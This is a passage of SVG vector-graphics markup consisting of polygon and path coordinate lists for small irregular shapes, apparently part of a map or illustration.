			443.3,102.5 443.2,102.3 443.2,102.3 443.2,102.3 443.1,102.3 443.1,102.3 443,102.3 443,102.3 442.9,102.3 442.8,102.2 
			442.8,102.2 442.8,102.1 442.8,102.1 442.8,102 442.9,102 442.9,101.9 442.9,101.9 442.8,101.9 442.8,101.9 442.8,101.8 
			442.8,101.8 443,101.8 442.9,101.7 442.9,101.7 442.9,101.6 442.9,101.6 442.9,101.6 442.9,101.5 442.8,101.5 442.7,101.5 
			442.7,101.5 442.6,101.6 442.5,101.6 442.5,101.6 442.4,101.6 442.3,101.6 442.4,101.6 442.5,101.6 442.5,101.6 442.6,101.5 
			442.6,101.4 442.6,101.4 442.5,101.4 442.5,101.3 442.4,101.3 442.3,101.3 442.3,101.3 442.2,101.2 442.2,101.2 442.2,101.1 
			442.1,101 442.1,101 442.1,100.9 442,100.9 442,100.8 441.9,100.8 441.8,100.8 441.8,100.8 441.7,100.7 441.7,100.6 441.7,100.6 
			441.6,100.5 441.6,100.5 441.5,100.5 441.5,100.5 441.5,100.5 441.5,100.6 441.4,100.6 441.4,100.6 441.3,100.5 441.3,100.5 
			441.3,100.4 441.2,100.4 441.2,100.3 441.2,100.3 441.2,100.3 441.2,100.3 441.1,100.3 441.1,100.2 441.1,100.3 441.1,100.3 
			441.1,100.3 441.1,100.2 441.1,100.1 441,100.1 441,100.1 441,100 441,100 440.9,100 440.8,99.9 440.7,99.9 440.7,99.8 
			440.6,99.8 440.6,99.7 440.5,99.7 440.5,99.7 440.4,99.7 440.4,99.6 440.3,99.6 440.3,99.5 440.2,99.5 440.2,99.5 440.2,99.5 
			440.2,99.4 440.2,99.3 440.1,99.3 440.1,99.3 440.1,99.2 440.1,99.2 440,99.1 440,99.1 440,99 439.9,98.9 439.8,98.9 439.8,98.9 
			439.7,98.9 439.6,98.9 439.6,98.9 439.5,98.9 439.4,98.9 439.3,98.9 439.2,98.9 439.1,98.8 439.1,98.8 439,98.7 439,98.7 
			438.9,98.7 438.8,98.7 438.8,98.7 438.7,98.8 438.7,98.8 438.7,98.8 438.7,98.9 438.8,99 438.8,99.1 438.9,99.2 438.9,99.2 
			439,99.2 439,99.3 439.1,99.4 439.1,99.4 439.2,99.5 439.2,99.5 439.3,99.5 439.3,99.6 439.3,99.6 439.4,99.7 439.5,99.7 
			439.5,99.7 439.6,99.7 439.6,99.8 439.6,99.8 439.6,99.8 439.7,99.9 439.7,100 439.8,100.1 439.8,100.1 439.9,100.2 439.9,100.2 
			439.9,100.3 439.9,100.4 440,100.5 440,100.5 440.1,100.5 440.1,100.5 440.2,100.6 440.2,100.6 440.3,100.6 440.4,100.7 
			440.4,100.7 440.5,100.8 440.5,100.8 440.5,100.9 440.5,101 440.6,101.1 440.6,101.1 440.6,101.2 440.6,101.3 440.6,101.3 
			440.6,101.4 440.7,101.5 440.7,101.6 440.7,101.6 440.8,101.6 440.8,101.7 440.9,101.7 441,101.8 441,101.9 441.1,102 441.1,102 
			441.2,102.1 441.2,102.1 441.2,102.2 441.3,102.2 441.3,102.3 441.3,102.4 441.3,102.4 441.4,102.5 441.4,102.6 441.4,102.6 
			441.5,102.7 441.5,102.8 441.5,102.8 441.5,102.9 441.5,103 441.5,103 441.6,103.1 441.6,103.2 441.6,103.2 441.7,103.2 
			441.7,103.3 441.8,103.4 441.8,103.4 441.8,103.4 441.8,103.5 441.9,103.6 442,103.6 442,103.7 442.1,103.7 442.2,103.8 
			442.2,103.9 442.2,104 442.3,104 442.4,104.1 442.4,104.1 442.4,104.2 442.5,104.2 442.6,104.3 442.6,104.4 442.7,104.4 
			442.7,104.4 442.8,104.5 442.9,104.5 442.9,104.6 442.9,104.6 443,104.7 443,104.7 443.1,104.8 443.1,104.8 443.2,104.8 
			443.3,104.8 443.3,104.8 443.4,104.8 443.4,104.8 443.5,104.8 443.6,104.7 443.7,104.8 443.8,104.8 443.8,104.8 443.8,104.7 		"/>
		<polygon class="st46" points="416.7,110 416.7,109.9 416.6,109.8 416.6,109.7 416.6,109.7 416.6,109.6 416.6,109.5 416.6,109.5 
			416.6,109.4 416.6,109.3 416.6,109.3 416.6,109.2 416.6,109.2 416.6,109.1 416.6,109.1 416.6,109 416.6,109 416.5,108.9 
			416.5,108.9 416.5,108.8 416.4,108.7 416.4,108.6 416.4,108.6 416.3,108.6 416.3,108.5 416.2,108.5 416.3,108.4 416.3,108.5 
			416.3,108.4 416.3,108.3 416.2,108.4 416.2,108.4 416.2,108.5 416.1,108.5 416.1,108.6 416.1,108.6 416,108.6 416.1,108.7 
			416.1,108.7 416.1,108.7 416.1,108.8 416.1,108.9 416,108.9 416,109.1 416,109.1 416,109.1 415.9,109.2 415.9,109.2 415.8,109.2 
			415.8,109.2 415.8,109.3 415.7,109.4 415.7,109.3 415.6,109.2 415.6,109.3 415.5,109.4 415.6,109.4 415.6,109.5 415.6,109.6 
			415.6,109.6 415.6,109.5 415.6,109.6 415.5,109.6 415.5,109.6 415.4,109.7 415.5,109.8 415.5,109.8 415.6,109.8 415.6,109.8 
			415.6,109.9 415.5,109.8 415.5,109.8 415.4,109.8 415.4,109.9 415.4,109.9 415.4,110 415.3,110.1 415.3,110.1 415.3,110 
			415.3,110 415.3,109.9 415.3,109.9 415.3,109.9 415.3,110 415.2,110 415.2,110.1 415.1,110.1 415.1,110.1 415.1,110.2 
			415.2,110.2 415.2,110.3 415.1,110.3 415.1,110.3 415,110.3 415.1,110.2 415.1,110.2 415,110.1 414.9,110.2 414.9,110.2 
			414.8,110.3 414.8,110.4 414.8,110.4 414.7,110.5 414.7,110.4 414.6,110.4 414.6,110.5 414.6,110.5 414.5,110.4 414.5,110.5 
			414.4,110.4 414.4,110.5 414.4,110.5 414.4,110.6 414.4,110.5 414.3,110.6 414.2,110.6 414.2,110.5 414.2,110.5 414.2,110.6 
			414.1,110.6 414,110.7 414,110.7 413.9,110.7 413.9,110.7 413.8,110.7 413.8,110.8 413.8,110.9 413.8,111 413.8,111 413.7,111.1 
			413.7,111.1 413.7,111.2 413.6,111.2 413.6,111.3 413.6,111.3 413.5,111.4 413.5,111.5 413.6,111.6 413.6,111.7 413.6,111.8 
			413.6,111.8 413.6,111.9 413.6,112 413.6,112 413.6,112.1 413.6,112.2 413.6,112.2 413.7,112.3 413.7,112.4 413.7,112.4 
			413.7,112.5 413.7,112.6 413.7,112.6 413.7,112.7 413.7,112.7 413.7,112.7 413.7,112.8 413.6,112.9 413.6,112.9 413.6,113 
			413.5,113 413.5,113.1 413.5,113.2 413.4,113.2 413.4,113.3 413.4,113.3 413.4,113.4 413.3,113.4 413.3,113.5 413.2,113.5 
			413.2,113.5 413.2,113.6 413.2,113.7 413.1,113.7 413.1,113.8 413.1,113.8 413,113.9 413.1,114 413.1,114 413,114.1 413,114.1 
			413.1,114.2 413.1,114.3 413.1,114.4 413.1,114.4 413.2,114.5 413.2,114.5 413.2,114.6 413.2,114.7 413.2,114.8 413.2,114.8 
			413.2,114.9 413.2,115 413.2,115 413.2,115 413.2,115.1 413.2,115.2 413.2,115.2 413.3,115.3 413.3,115.3 413.3,115.4 
			413.3,115.4 413.3,115.5 413.3,115.6 413.4,115.6 413.4,115.6 413.4,115.7 413.5,115.7 413.6,115.7 413.6,115.7 413.7,115.8 
			413.8,115.8 413.9,115.8 414,115.8 414,115.8 414.1,115.8 414.1,115.7 414.2,115.7 414.2,115.7 414.3,115.6 414.4,115.6 
			414.5,115.6 414.6,115.6 414.6,115.6 414.7,115.5 414.8,115.5 414.8,115.4 414.8,115.4 414.9,115.3 414.9,115.2 414.9,115.1 
			414.9,115.1 415,115 415,114.9 415,114.9 415,114.7 415.1,114.6 415.1,114.5 415.2,114.5 415.2,114.4 415.2,114.4 415.2,114.3 
			415.2,114.2 415.2,114.1 415.3,114.1 415.3,114 415.3,113.9 415.4,113.9 415.3,113.8 415.4,113.8 415.4,113.7 415.5,113.6 
			415.5,113.5 415.5,113.5 415.6,113.3 415.6,113.2 415.6,113.1 415.6,113.1 415.6,113 415.7,113 415.7,112.9 415.7,112.8 
			415.7,112.8 415.8,112.8 415.8,112.7 415.8,112.6 415.8,112.5 415.9,112.5 415.9,112.4 415.9,112.3 415.9,112.2 416,112.2 
			416,112.1 416,112 416,112 416.1,111.9 416.1,111.9 416.1,111.8 416.1,111.7 416.1,111.7 416.2,111.7 416.2,111.6 416.2,111.5 
			416.2,111.5 416.2,111.4 416.2,111.3 416.2,111.2 416.2,111.2 416.2,111.2 416.2,111.2 416.3,111.1 416.3,111.1 416.4,111 
			416.4,111 416.4,110.9 416.4,110.9 416.4,110.8 416.4,110.7 416.4,110.7 416.4,110.6 416.3,110.6 416.4,110.5 416.4,110.5 
			416.3,110.4 416.3,110.3 416.4,110.3 416.5,110.3 416.5,110.4 416.5,110.4 416.5,110.5 416.6,110.5 416.6,110.5 416.6,110.5 
			416.7,110.5 416.7,110.4 416.7,110.3 416.7,110.3 416.7,110.1 416.7,110.1 		"/>
		<polygon class="st46" points="455.4,77.4 455.3,77.4 455.2,77.3 455.1,77.3 455,77.3 455,77.3 455,77.2 454.9,77.2 454.9,77.2 
			454.8,77.2 454.7,77.1 454.7,77.1 454.6,77 454.5,77 454.5,76.9 454.4,76.9 454.4,76.9 454.2,76.8 454.2,76.7 454.1,76.7 
			454.1,76.8 454.1,76.8 454.1,76.9 454.1,76.9 454.2,77 454.2,77 454.3,77 454.3,77.1 454.4,77.2 454.4,77.2 454.5,77.3 
			454.5,77.4 454.5,77.5 454.6,77.5 454.6,77.6 454.6,77.6 454.5,77.6 454.6,77.7 454.6,77.7 454.6,77.8 454.7,77.9 454.7,77.9 
			454.7,78 454.6,77.9 454.5,78 454.5,77.9 454.4,77.9 454.4,77.9 454.3,77.9 454.3,77.9 454.4,78 454.4,78 454.4,78.1 454.4,78.2 
			454.4,78.2 454.4,78.2 454.3,78.2 454.3,78.2 454.3,78.3 454.3,78.4 454.4,78.4 454.4,78.5 454.5,78.5 454.5,78.5 454.6,78.6 
			454.6,78.6 454.7,78.7 454.7,78.8 454.8,78.9 454.8,78.9 454.9,78.9 454.9,78.8 454.9,78.8 454.9,78.7 455,78.7 455,78.7 
			455.1,78.7 455.1,78.7 455,78.6 455,78.6 454.9,78.6 454.9,78.5 454.7,78.5 454.6,78.5 454.6,78.4 454.6,78.3 454.6,78.3 
			454.7,78.3 454.7,78.3 454.8,78.4 454.8,78.4 454.9,78.4 454.9,78.4 455,78.3 455.1,78.2 455.2,78.3 455.3,78.3 455.3,78.3 
			455.3,78.3 455.4,78.4 455.5,78.4 455.5,78.4 455.6,78.5 455.6,78.5 455.7,78.5 455.8,78.5 455.8,78.5 455.9,78.6 456,78.6 
			456,78.6 456,78.6 456,78.5 455.9,78.4 455.9,78.4 455.9,78.3 455.9,78.3 455.9,78.3 456,78.2 456,78.2 456,78.1 456.1,78.1 
			456.2,78.1 456.3,78.1 456.4,78 456.4,78 456.5,78 456.6,78 456.6,77.9 456.6,77.9 456.6,77.9 456.6,77.9 456.5,77.9 456.5,77.9 
			456.4,77.9 456.4,77.9 456.4,77.8 456.3,77.8 456.3,77.7 456.2,77.7 456.2,77.7 456.2,77.6 456.1,77.5 456.1,77.5 456.1,77.4 
			456.1,77.4 456.1,77.4 456,77.5 456,77.6 455.9,77.6 455.9,77.6 455.8,77.6 455.7,77.5 455.7,77.5 455.7,77.5 455.6,77.5 
			455.6,77.5 455.6,77.5 455.5,77.4 455.6,77.5 455.5,77.5 455.4,77.4 455.4,77.4 		"/>
		<polygon class="st46" points="456.8,82.1 456.9,82.1 456.7,82 456.7,81.9 456.6,81.8 456.6,81.8 456.6,81.7 456.6,81.6 
			456.5,81.6 456.5,81.4 456.6,81.4 456.5,81.3 456.5,81.2 456.5,81.1 456.4,81 456.4,81 456.4,81 456.4,80.9 456.3,80.9 
			456.3,80.8 456.3,80.8 456.2,80.8 456.2,80.7 456.2,80.6 456.2,80.6 456.3,80.6 456.4,80.5 456.4,80.6 456.4,80.6 456.4,80.5 
			456.3,80.5 456.3,80.4 456.3,80.3 456.3,80.2 456.3,80.2 456.4,80.2 456.3,80.1 456.4,80.1 456.3,80 456.3,80 456.3,80 
			456.2,79.9 456.2,79.8 456.2,79.8 456.1,79.7 456.1,79.7 456,79.6 456,79.6 456,79.6 455.9,79.5 455.8,79.4 455.7,79.4 
			455.7,79.4 455.7,79.3 455.6,79.3 455.5,79.2 455.5,79.1 455.4,79 455.4,78.9 455.3,78.9 455.3,78.9 455.2,78.9 455.2,78.9 
			455.1,78.9 455.1,78.9 455.2,79 455.2,79.1 455.3,79 455.3,79 455.4,79 455.5,79.2 455.4,79.2 455.3,79.1 455.3,79.2 455.2,79.2 
			455.2,79.1 455.1,79 455,79 455,79 455,79.1 455.1,79.1 455.1,79.2 455.1,79.3 455,79.4 455,79.4 455.1,79.4 455.1,79.5 
			455.2,79.6 455.2,79.7 455.1,79.7 455.1,79.7 455.2,79.8 455.2,79.7 455.2,79.7 455.2,79.6 455.3,79.7 455.2,79.7 455.3,79.8 
			455.3,79.8 455.4,79.9 455.4,79.9 455.4,80 455.4,80.1 455.4,80.1 455.4,80.2 455.5,80.2 455.5,80.3 455.5,80.4 455.5,80.4 
			455.5,80.5 455.5,80.6 455.5,80.7 455.5,80.7 455.5,80.8 455.5,80.8 455.4,80.9 455.4,81 455.4,81.1 455.3,81.2 455.3,81.2 
			455.2,81.3 455.1,81.3 455,81.4 455,81.4 455,81.4 455,81.5 454.9,81.5 454.8,81.5 454.8,81.4 454.8,81.3 454.7,81.3 454.7,81.3 
			454.7,81.2 454.7,81.2 454.8,81.2 454.8,81.1 454.8,81.1 454.7,81.1 454.6,81.1 454.6,81.2 454.6,81.2 454.6,81.3 454.6,81.3 
			454.7,81.4 454.7,81.5 454.7,81.5 454.7,81.6 454.6,81.7 454.6,81.8 454.6,81.8 454.6,81.9 454.6,81.9 454.6,82 454.7,82 
			454.6,82.1 454.6,82.1 454.6,82.1 454.6,82.2 454.6,82.2 454.5,82.2 454.5,82.2 454.4,82.1 454.4,82.2 454.4,82.2 454.3,82.1 
			454.3,82.1 454.3,82 454.2,82.1 454.1,82.1 454.1,82.1 454,82.1 453.9,82.1 453.8,82.2 453.7,82.2 453.7,82.2 453.5,82.2 
			453.4,82.2 453.4,82.1 453.4,82.1 453.3,82.2 453.2,82.2 453.2,82.2 453.2,82.3 453.2,82.3 453.1,82.4 453.1,82.4 453,82.5 
			453,82.6 453,82.6 452.9,82.7 452.9,82.7 452.9,82.8 452.8,82.8 452.7,82.8 452.7,82.8 452.7,82.8 452.7,82.9 452.8,83 452.8,83 
			452.8,83 452.9,83.1 452.9,83 453,83 453,83 453.1,83 453.2,83 453.2,83 453.3,83.1 453.3,83.1 453.3,83 453.3,83 453.3,82.9 
			453.3,82.9 453.3,82.8 453.4,82.8 453.4,82.9 453.4,83 453.5,82.9 453.5,82.9 453.5,82.9 453.6,82.8 453.6,82.8 453.7,82.8 
			453.8,82.8 453.8,82.8 453.9,82.7 453.9,82.7 453.9,82.7 454,82.8 454,82.7 454,82.7 454.1,82.7 454.2,82.6 454.3,82.6 
			454.3,82.6 454.4,82.6 454.5,82.7 454.5,82.7 454.7,82.7 454.7,82.7 454.6,82.8 454.6,82.8 454.6,82.8 454.6,82.9 454.7,83 
			454.7,83 454.7,83.1 454.7,83.1 454.8,83.1 454.8,83.2 454.9,83.2 454.9,83.2 455,83.3 455,83.3 455.1,83.3 455.2,83.3 
			455.2,83.1 455.2,83 455.2,83 455.3,82.9 455.3,82.8 455.4,82.9 455.4,82.8 455.4,82.8 455.3,82.8 455.3,82.7 455.2,82.7 
			455.2,82.7 455.1,82.6 455.2,82.6 455.1,82.5 455.2,82.4 455.2,82.5 455.2,82.5 455.3,82.6 455.3,82.6 455.3,82.6 455.3,82.5 
			455.3,82.5 455.3,82.5 455.4,82.6 455.4,82.6 455.4,82.6 455.5,82.6 455.5,82.7 455.4,82.7 455.4,82.7 455.5,82.7 455.5,82.7 
			455.6,82.7 455.6,82.6 455.6,82.6 455.6,82.6 455.6,82.6 455.6,82.6 455.7,82.7 455.8,82.7 455.8,82.7 455.9,82.7 455.9,82.6 
			455.9,82.6 455.9,82.5 456,82.5 456,82.4 456.1,82.4 456.1,82.4 456.1,82.5 456.1,82.5 456.2,82.6 456.2,82.7 456.3,82.6 
			456.3,82.6 456.3,82.5 456.3,82.5 456.2,82.4 456.2,82.4 456.2,82.3 456.3,82.3 456.4,82.3 456.4,82.4 456.5,82.4 456.5,82.3 
			456.4,82.3 456.4,82.2 456.4,82.2 456.4,82.1 456.5,82.1 456.6,82.1 456.6,82.2 456.5,82.2 456.5,82.3 456.5,82.3 456.6,82.4 
			456.6,82.4 456.6,82.5 456.7,82.5 456.7,82.4 456.8,82.4 456.8,82.3 456.7,82.2 456.7,82.2 		"/>
		<polygon class="st46" points="454.5,83.2 454.5,83.1 454.5,83.1 454.4,83 454.4,83 454.4,82.9 454.4,82.9 454.3,82.9 454.3,82.9 
			454.2,82.9 454.2,82.8 454.1,82.8 454.1,82.8 454,82.9 454,82.9 453.9,82.9 454,83 453.9,83 453.8,83.1 453.7,83 453.6,82.9 
			453.6,83 453.6,83.1 453.6,83.2 453.6,83.2 453.5,83.3 453.4,83.4 453.5,83.3 453.6,83.3 453.6,83.4 453.6,83.4 453.7,83.5 
			453.7,83.5 453.7,83.6 453.8,83.6 453.8,83.7 453.8,83.7 453.9,83.7 454,83.7 454,83.7 453.9,83.6 454,83.6 454,83.4 454,83.4 
			454,83.3 454.1,83.3 454.1,83.3 454.1,83.3 454.2,83.3 454.2,83.3 454.3,83.3 454.3,83.4 454.4,83.4 454.4,83.4 454.4,83.4 
			454.4,83.3 454.4,83.2 		"/>
		<polygon class="st46" points="453.4,83.8 453.5,83.7 453.5,83.7 453.5,83.6 453.5,83.6 453.5,83.5 453.4,83.5 453.4,83.4 
			453.3,83.4 453.2,83.4 453.2,83.4 453.2,83.4 453.2,83.3 453.2,83.3 453.2,83.2 453.1,83.2 453.1,83.3 453,83.2 452.9,83.2 
			452.9,83.2 452.8,83.1 452.8,83 452.7,83.1 452.7,83.1 452.6,83.1 452.6,83.1 452.6,83.2 452.5,83.2 452.6,83.2 452.5,83.2 
			452.5,83.3 452.4,83.3 452.4,83.3 452.4,83.4 452.3,83.4 452.3,83.4 452.3,83.4 452.3,83.5 452.4,83.5 452.5,83.5 452.5,83.6 
			452.6,83.7 452.5,83.7 452.5,83.6 452.4,83.6 452.4,83.5 452.4,83.6 452.5,83.7 452.5,83.7 452.5,83.8 452.6,83.8 452.6,83.7 
			452.7,83.7 452.7,83.7 452.7,83.8 452.8,83.7 452.8,83.7 452.6,83.6 452.7,83.6 452.6,83.5 452.6,83.5 452.7,83.5 452.7,83.6 
			452.8,83.6 452.8,83.7 452.9,83.7 452.9,83.8 452.9,83.8 452.9,83.9 452.9,84 452.9,84 452.9,84.1 452.8,84.1 452.8,84 452.8,84 
			452.8,84.1 452.8,84.1 452.9,84.2 452.9,84.2 452.9,84.3 453,84.3 453,84.4 453,84.4 453,84.4 452.9,84.4 453,84.5 453.1,84.5 
			453.1,84.5 453.2,84.6 453.2,84.6 453.2,84.5 453.2,84.5 453.1,84.4 453.1,84.3 453.2,84.3 453.2,84.4 453.2,84.3 453.1,84.4 
			453.2,84.4 453.2,84.4 453.3,84.5 453.3,84.5 453.3,84.6 453.3,84.7 453.4,84.6 453.4,84.5 453.4,84.5 453.4,84.5 453.4,84.4 
			453.5,84.4 453.5,84.5 453.5,84.4 453.5,84.3 453.5,84.2 453.5,84.2 453.5,84.1 453.4,84 453.4,83.9 453.4,83.9 453.4,83.8 
			453.4,83.8 		"/>
		<polygon class="st46" points="451.6,73.4 451.6,73.4 451.7,73.5 451.7,73.5 451.8,73.5 451.8,73.6 451.9,73.6 451.9,73.6 
			452,73.7 452,73.7 452,73.7 452.1,73.8 452.1,73.8 452.1,73.9 452.1,73.9 452.1,73.9 452.2,74 452.2,74 452.3,74.1 452.3,74.1 
			452.4,74.2 452.4,74.2 452.5,74.3 452.5,74.3 452.5,74.4 452.6,74.4 452.6,74.5 452.7,74.5 452.7,74.6 452.7,74.6 452.7,74.7 
			452.8,74.7 452.8,74.8 452.8,74.8 452.8,74.8 452.8,74.9 452.9,74.9 452.9,75 452.9,75 452.9,75.1 453,75.1 453,75.1 453.1,75.1 
			453.1,75.2 453.2,75.2 453.2,75.2 453.2,75.3 453.3,75.4 453.3,75.4 453.3,75.5 453.4,75.6 453.4,75.6 453.4,75.7 453.5,75.7 
			453.5,75.8 453.6,75.8 453.6,75.9 453.6,76 453.7,76 453.7,76.1 453.7,76.2 453.8,76.2 453.8,76.3 453.8,76.3 453.9,76.3 
			453.9,76.4 454,76.5 454,76.5 454.1,76.5 454,76.4 454,76.4 454,76.3 454,76.3 454,76.2 454,76.2 454,76.1 454,76.1 454,76.1 
			454.1,76.1 454.1,76.1 454.2,76.1 454.3,76.2 454.3,76.2 454.4,76.2 454.4,76.2 454.4,76.3 454.5,76.3 454.5,76.4 454.6,76.4 
			454.6,76.4 454.6,76.4 454.6,76.4 454.6,76.4 454.6,76.3 454.5,76.2 454.5,76.2 454.4,76.1 454.4,76.1 454.4,76.1 454.3,76 
			454.2,76 454.2,76 454.2,76 454.3,76.1 454.3,76.1 454.2,76.1 454.1,76 454.1,76 454,75.9 454,75.8 453.9,75.8 453.9,75.7 
			453.8,75.7 453.8,75.7 453.8,75.7 453.7,75.7 453.7,75.6 453.6,75.5 453.5,75.5 453.5,75.4 453.4,75.3 453.4,75.3 453.4,75.2 
			453.4,75.2 453.3,75.1 453.3,75 453.3,75 453.3,74.9 453.2,74.9 453.2,74.8 453.2,74.7 453.2,74.6 453.3,74.6 453.3,74.7 
			453.4,74.7 453.5,74.7 453.5,74.7 453.6,74.7 453.6,74.7 453.7,74.8 453.7,74.8 453.8,74.8 453.8,74.8 453.9,74.9 453.9,74.9 
			454,74.9 454,75 454.1,75 454.1,75 454.1,75 454,74.9 454,74.9 453.9,74.9 453.8,74.8 453.8,74.8 453.7,74.7 453.6,74.7 
			453.6,74.6 453.6,74.6 453.5,74.5 453.4,74.4 453.3,74.4 453.2,74.3 453.2,74.3 453.1,74.2 453.1,74.2 453,74.1 453,74.1 
			452.9,74.1 452.9,74 452.9,74 452.8,73.9 452.8,73.9 452.8,73.9 452.7,73.8 452.7,73.8 452.6,73.7 452.6,73.7 452.5,73.7 
			452.5,73.6 452.4,73.6 452.5,73.6 452.4,73.6 452.4,73.5 452.3,73.5 452.4,73.5 452.4,73.5 452.3,73.4 452.3,73.5 452.3,73.5 
			452.2,73.5 452.2,73.4 452.2,73.4 452.1,73.3 452.1,73.3 452.1,73.3 452.1,73.3 452,73.3 452,73.2 451.9,73.2 451.9,73.1 
			451.9,73.2 452,73.2 451.9,73.1 451.8,73 451.8,73 451.8,72.9 451.8,73 451.9,73 451.8,73 451.8,72.9 451.8,72.9 451.7,72.8 
			451.7,72.9 451.7,72.8 451.7,72.8 451.6,72.8 451.5,72.7 451.5,72.7 451.4,72.6 451.4,72.5 451.5,72.6 451.5,72.7 451.6,72.7 
			451.6,72.7 451.7,72.8 451.7,72.8 451.7,72.8 451.6,72.7 451.6,72.7 451.5,72.6 451.5,72.6 451.5,72.6 451.4,72.5 451.3,72.5 
			451.3,72.4 451.2,72.4 451.2,72.4 451.2,72.4 451.1,72.3 451,72.3 451,72.2 451,72.1 450.9,72.1 450.8,72.1 450.8,72 450.7,72.1 
			450.7,72.1 450.6,72.1 450.7,72.1 450.8,72.1 450.8,72.2 450.9,72.2 450.9,72.2 451,72.3 451,72.4 451,72.3 451,72.3 451,72.3 
			451.1,72.4 451.1,72.4 451,72.4 451.1,72.4 451.1,72.5 451.1,72.5 451,72.5 450.9,72.4 450.9,72.4 450.8,72.5 450.9,72.6 
			450.9,72.6 450.9,72.6 451,72.7 451,72.7 451.1,72.7 451.1,72.8 451.1,72.8 451.1,72.9 451.2,72.9 451.2,73 451.2,73 451.2,73.1 
			451.3,73.1 451.3,73.1 451.4,73.2 451.4,73.2 451.4,73.3 451.5,73.3 451.6,73.4 451.5,73.4 		"/>
		<path class="st46" d="M337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7l0,0.1l0,0.1l0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0.1-0.1l-0.1,0l0-0.1l0-0.1l-0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l0-0.1l-0.1,0l0,0l0.1,0l0-0.1
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0.1-0.1l0.1-0.1l0,0l0.1,0l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l-0.1,0l0,0l0.1,0l0,0.1
			l-0.1,0L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7L337.8,72.7z M338,72.4L338,72.4L338,72.4
			l0.1-0.1l0,0l0.1,0l0,0l-0.1,0.1L338,72.4L338,72.4L338,72.4z"/>
		<polygon class="st46" points="339,71.2 339,71.2 338.9,71.1 338.9,71 338.9,71 338.9,71 338.8,71 338.7,71.1 338.8,71.1 
			338.7,71.1 338.6,71.1 338.5,71.2 338.6,71.2 338.7,71.2 338.7,71.1 338.7,71.1 338.7,71.2 338.7,71.2 338.8,71.1 338.8,71.1 
			338.8,71.1 338.8,71.2 338.8,71.2 338.7,71.3 338.7,71.3 338.6,71.3 338.5,71.4 338.6,71.4 338.7,71.4 338.7,71.4 338.7,71.4 
			338.6,71.4 338.6,71.4 338.6,71.5 338.5,71.5 338.5,71.5 338.5,71.5 338.5,71.6 338.6,71.5 338.6,71.6 338.7,71.6 338.7,71.5 
			338.7,71.6 338.6,71.6 338.7,71.7 338.6,71.7 338.6,71.7 338.6,71.7 338.7,71.6 338.6,71.7 338.6,71.8 338.6,71.8 338.6,71.8 
			338.7,71.8 338.7,71.7 338.8,71.7 338.8,71.7 338.8,71.7 338.8,71.7 338.7,71.7 338.7,71.7 338.8,71.7 338.7,71.7 338.7,71.7 
			338.8,71.6 338.9,71.6 338.9,71.5 338.9,71.6 338.8,71.6 338.9,71.6 338.8,71.6 338.8,71.6 338.8,71.5 338.9,71.5 338.9,71.5 
			338.9,71.5 338.8,71.5 338.8,71.5 338.8,71.5 338.8,71.5 338.9,71.4 338.9,71.4 338.7,71.5 338.7,71.5 338.8,71.4 338.9,71.4 
			338.9,71.4 339,71.4 339,71.4 339,71.3 338.9,71.3 339,71.3 		"/>
		<polygon class="st46" points="438.7,92.7 438.7,92.6 438.7,92.5 438.6,92.5 438.7,92.5 438.7,92.5 438.8,92.4 438.7,92.4 
			438.7,92.5 438.7,92.6 438.8,92.7 438.8,92.7 438.9,92.6 438.9,92.6 438.9,92.5 438.9,92.4 439,92.4 439,92.3 439,92.3 439,92.2 
			439,92.2 439,92.3 439,92.3 439.1,92.4 439.1,92.4 439.1,92.4 439.2,92.5 439.2,92.5 439.2,92.5 439.2,92.6 439.3,92.6 
			439.4,92.7 439.4,92.7 439.4,92.8 439.4,92.9 439.4,92.9 439.5,93 439.5,93.1 439.5,93.1 439.5,93.2 439.5,93.3 439.5,93.4 
			439.5,93.4 439.6,93.5 439.6,93.5 439.6,93.6 439.6,93.6 439.6,93.6 439.7,93.6 439.7,93.7 439.6,93.6 439.6,93.7 439.7,93.7 
			439.7,93.8 439.7,93.9 439.7,93.9 439.8,93.9 439.7,94 439.8,94.1 439.8,94.1 439.8,94.2 439.8,94.3 439.8,94.2 439.8,94.1 
			439.8,94.1 439.8,94.1 439.9,94.2 439.9,94.2 440,94.3 440,94.4 440,94.4 440,94.5 440.1,94.5 440.1,94.5 440.1,94.6 440.1,94.7 
			440.2,94.8 440.2,94.8 440.1,94.8 440.2,94.8 440.1,94.8 440.2,94.9 440.1,94.9 440.1,94.9 440.2,94.9 440.2,95 440.2,95.1 
			440.1,95.1 440.2,95.1 440.2,95.2 440.2,95.3 440.2,95.3 440.2,95.4 440.3,95.5 440.2,95.5 440.2,95.5 440.2,95.6 440.2,95.7 
			440.2,95.7 440.2,95.7 440.2,95.8 440.2,95.9 440.1,95.9 440.1,95.9 440.1,96 440.1,96.1 440.1,96.1 440.2,96.2 440.2,96.2 
			440.2,96.2 440.2,96.1 440.3,96.1 440.2,96.1 440.3,96.2 440.2,96.2 440.2,96.3 440.2,96.3 440.2,96.4 440.2,96.5 440.2,96.5 
			440.2,96.5 440.1,96.5 440.1,96.7 440.1,96.7 440.1,96.8 440.1,96.9 440.1,97 440.1,97.1 440.1,97.2 440.2,97.3 440.2,97.2 
			440.2,97.1 440.3,97.1 440.3,97.2 440.3,97.2 440.4,97.3 440.4,97.3 440.4,97.3 440.5,97.4 440.5,97.4 440.5,97.5 440.6,97.5 
			440.6,97.6 440.6,97.6 440.7,97.7 440.7,97.7 440.8,97.7 440.8,97.7 440.8,97.8 440.8,97.8 440.8,97.8 440.8,97.8 440.8,97.9 
			440.9,98 440.9,98 440.9,98 441,98 441,98.1 441.1,98.2 441.1,98.1 441.1,98.1 441.1,98.1 441.1,98.2 441.1,98.2 441.1,98.3 
			441.1,98.3 441.1,98.3 441.2,98.4 441.2,98.4 441.2,98.6 441.2,98.7 441.2,98.8 441.2,98.8 441.2,98.9 441.2,99 441.2,99 
